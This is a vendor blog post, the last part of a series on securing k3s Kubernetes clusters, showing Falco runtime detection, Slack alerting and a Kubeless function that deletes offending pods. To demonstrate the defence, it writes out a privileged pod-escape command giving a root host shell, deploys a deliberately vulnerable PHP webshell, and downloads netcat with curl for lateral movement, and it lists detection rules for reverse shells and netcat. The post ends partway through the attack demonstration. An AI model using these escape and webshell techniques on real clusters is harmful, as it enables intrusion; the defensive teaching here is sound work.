Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is the final in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the part 1 we secured the network, host operating system and deployed k3s. In the second part of the blog we hardened the cluster further up to the application level. Now, in the final part of the blog we will leverage some great tools to create a security responsive cluster. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Create a security responsive cluster
Introduction
In the previous blog we saw the huge benefits of tidying up our cluster and securing it following the best recommendations from the CIS Benchmark for Kubernetes. We also saw how we cannot cover everything, for example a bad actor stealing the administrator account token for the APIs.
Let’s recap the POD escaping technique used in the previous part using the administrator account
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
"spec": {
"hostPID": true,
"hostNetwork": true,
"containers": [
{
"name": "busybox",
"image": "alpine:3.7",
"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
"stdin": true,
"tty": true,
"resources": {"requests": {"cpu": "10m"}},
"securityContext": {
"privileged": true
}
}
]
}
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]# Not good. We could make a specific PSP disallowing for exec but that would hinder the internal use of the privileged account.
Is there anything else we can do?
Enter Falco
No, not this one!
Falco is a cloud-native runtime security project, and is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.
And not only that, Falco will also monitor our system by parsing the Linux system calls from the kernel (either using a kernel module or eBPF) and uses its powerful rule engine to create alerts.
Installation
Installing it is pretty straightforward
- name: Install Falco repo /rpm-key
rpm_key:
state: present
key: https://falco.org/repo/falcosecurity-3672BA8F.asc
- name: Install Falco repo /rpm-repo
get_url:
url: https://falco.org/repo/falcosecurity-rpm.repo
dest: /etc/yum.repos.d/falcosecurity.repo
- name: Install falco on control plane
package:
state: present
name: falco
- name: Check if driver is loaded
shell: |
set -o pipefail
lsmod | grep falco
changed_when: no
failed_when: no
register: falco_moduleWe will install Falco directly on our hosts to have it separated from the kubernetes cluster, having a little more separation between the security layer and the application layer. It can also be installed quite easily as a DaemonSet using their official Helm Chart in case you do not have access to the underlying nodes.
Then we will configure Falco to talk with our APIs by modifying the service file
[Unit]
Description=Falco: Container Native Runtime Security
Documentation=https://falco.org/docs/
[Service]
Type=simple
User=root
ExecStartPre=/sbin/modprobe falco
ExecStart=/usr/bin/falco --pidfile=/var/run/falco.pid --k8s-api-cert=/etc/falco/token \
--k8s-api https://{{ keepalived_ip }}:6443 -pk
ExecStopPost=/sbin/rmmod falco
UMask=0077
# Rest of the file omitted for brevity
[...]We will create an admin ServiceAccount and provide the token to Falco to authenticate it for the API calls.
Alerting
We will install in the cluster Falco Sidekick, which is a simple daemon for enhancing available outputs for Falco. It takes a Falco event and forwards it to different outputs. For the sake of simplicity, we will just configure sidekick to notify us on Slack when something is wrong.
It works as a single endpoint for as many falco instances as you want:

In the inventory just set the following variable
falco_sidekick_slack: "https://hooks.slack.com/services/XXXXX-XXXX-XXXX"
# This is a secret and should be Vaulted!Now let’s see what happens when we deploy the previous escaping POD

Enter Kubeless
What can we do with it? We will deploy a python function that will be called by FalcoSidekick when something is happening.
Let’s deploy kubeless on our cluster following the task on roles/k3s-deploy/tasks/kubeless.yml or simply with the command
- $ kubectl apply -f https://github.com/kubeless/kubeless/releases/download/v1.0.8/kubeless-v1.0.8.yamlAnd let’s not forget to create corresponding RoleBindings and PSPs for it as it will need some super power to run on our cluster.
After Kubeless deployment is completed we can proceed to deploy our function.
Let’s start simple and just react to a pod Attach or Exec
# code skipped for brevity
[ ...]
def pod_delete(event, context):
rule = event['data']['rule'] or None
output_fields = event['data']['output_fields'] or None
if rule and output_fields:
if (rule == "Attach/Exec Pod" or rule == "Create HostNetwork Pod"):
if output_fields['ka.target.name'] and output_fields[
'ka.target.namespace']:
pod = output_fields['ka.target.name']
namespace = output_fields['ka.target.namespace']
print(
f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""
)
client.CoreV1Api().delete_namespaced_pod(
name=pod,
namespace=namespace,
body=client.V1DeleteOptions(),
grace_period_seconds=0
)
send_slack(
rule, pod, namespace, event['data']['output'],
time.time_ns()
)Then deploy it to kubeless.
First steps
Let’s try our escaping POD from administrator account again
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
"spec": {
"hostPID": true,
"hostNetwork": true,
"containers": [
{
"name": "busybox",
"image": "alpine:3.7",
"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
"stdin": true,
"tty": true,
"resources": {"requests": {"cpu": "10m"}},
"securityContext": {
"privileged": true
}
}
]
}
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]#We will receive this on Slack

And the POD is killed, and the process immediately exited. So we limited the damage by automatically responding in a fast manner to a fishy situation.
Watching the host
Falco will also keep an eye on the base host, if protected files are opened or strange processes spawned like network scanners.
Internet is not a safe place
Exposing our shiny new service running on our new cluster is not all sunshine and roses. We could have done all in our power to secure the cluster, but what if the services deployed in the cluster are vulnerable?
Here in this example we will deploy a PHP website that simulates the presence of a Remote Command Execution (RCE) vulnerability. Those are quite common and not to be underestimated.
A web app with a vulnerability
Let’s deploy this simple service with our non-privileged user
apiVersion: apps/v1
kind: Deployment
metadata:
name: php
labels:
tier: backend
spec:
replicas: 1
selector:
matchLabels:
app: php
tier: backend
template:
metadata:
labels:
app: php
tier: backend
spec:
automountServiceAccountToken: true
securityContext:
runAsNonRoot: true
runAsUser: 1000
volumes:
- name: code
persistentVolumeClaim:
claimName: code
containers:
- name: php
image: php:7-fpm
volumeMounts:
- name: code
mountPath: /code
initContainers:
- name: install
image: busybox
volumeMounts:
- name: code
mountPath: /code
command:
- wget
- "-O"
- "/code/index.php"
- “https://raw.githubusercontent.com/alegrey91/systemd-service-hardening/master/ \
ansible/files/webshell.php”
The file demo/php.yaml will also contain the nginx container to run the app and an external ingress definition for it.
~ $ kubectl-user get pods,svc,ingress
NAME READY STATUS RESTARTS AGE
pod/nginx-64d59b466c-lm8ll 1/1 Running 0 3m9s
pod/php-66f85644d-2ffbt 1/1 Running 0 3m10s
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
service/nginx-php ClusterIP 10.44.38.54 <none> 8080/TCP 3m9s
service/php ClusterIP 10.44.98.87 <none> 9000/TCP 3m10s
NAME HOSTS ADDRESS PORTS AGE
ingress.networking.k8s.io/security-pod-ingress testweb.192.168.1.200.nip.io 192.168.1.200 80 
Adapt our function
Now let’s adapt our function to respond to a more varied selection of rules firing from Falco.
# code skipped for brevity
[ ...]
def pod_delete(event, context):
rule = event['data']['rule'] or None
output_fields = event['data']['output_fields'] or None
if rule and output_fields:
if (
rule == "Debugfs Launched in Privileged Container" or
rule == "Launch Package Management Process in Container" or
rule == "Launch Remote File Copy Tools in Container" or
rule == "Launch Suspicious Network Tool in Container" or
rule == "Mkdir binary dirs" or rule == "Modify binary dirs" or
rule == "Mount Launched in Privileged Container" or
rule == "Netcat Remote Code Execution in Container" or
rule == "Read sensitive file trusted after startup" or
rule == "Read sensitive file untrusted" or
rule == "Run shell untrusted" or
rule == "Sudo Potential Privilege Escalation" or
rule == "Terminal shell in container" or
rule == "The docker client is executed in a container" or
rule == "User mgmt binaries" or
rule == "Write below binary dir" or
rule == "Write below etc" or
rule == "Write below monitored dir" or
rule == "Write below root" or
rule == "Create files below dev" or
rule == "Redirect stdout/stdin to network connection" or
rule == "Reverse shell" or
rule == "Code Execution from TMP folder in Container" or
rule == "Suspect Renamed Netcat Remote Code Execution in Container"
):
if output_fields['k8s.ns.name'] and output_fields['k8s.pod.name']:
pod = output_fields['k8s.pod.name']
namespace = output_fields['k8s.ns.name']
print(
f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""
)
client.CoreV1Api().delete_namespaced_pod(
name=pod,
namespace=namespace,
body=client.V1DeleteOptions(),
grace_period_seconds=0
)
send_slack(
rule, pod, namespace, event['data']['output'],
output_fields['evt.time']
)
# code skipped for brevity
[ ...]Complete function file here roles/k3s-deploy/templates/kubeless/falco_function.yaml.j2
Preparing an attack
What can we do from here? Well first we could try and call the kubernetes APIs, but thanks to our previous hardening steps, anonymous querying is denied and ServiceAccount tokens automount is disabled.
But we can still try and poke around the network! The first thing is to use nmap to scan our network around and see if we can do any lateral movement. Let’s install it!


Never gonna give up
We cannot use the package manager? Well we can still download a statically linked precompiled binary to use inside the container! Let’s head to this repo: https://github.com/andrew-d/static-binaries/ we will find a healthy collection of tools that we can use to do naughty things!
Let’s use them, using this command in the webshell we will download netcat
curl https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/ncat \
--output nc


Let’s try using the above downloaded binary
